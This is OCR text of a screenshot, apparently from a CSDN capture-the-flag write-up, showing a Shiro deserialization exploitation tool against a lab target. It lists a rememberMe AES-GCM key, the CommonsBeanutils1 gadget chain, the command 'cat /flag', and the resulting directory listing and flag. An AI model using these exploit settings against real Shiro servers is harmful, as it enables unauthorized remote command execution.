 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://eci-2zej1goyn9jh89xtqlpd.cloudeci1.ichunqiu.com:8888/login 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 +DNHaUU509JoSXQDHH7eOg= AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 × 命令执行 × 内存马 ×
输入命令 cat /flag 执行
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
flag{597d511c-7338-4f29-ad0c-89936a3ff8fe}
CSDN @z.volcano
by j1anFen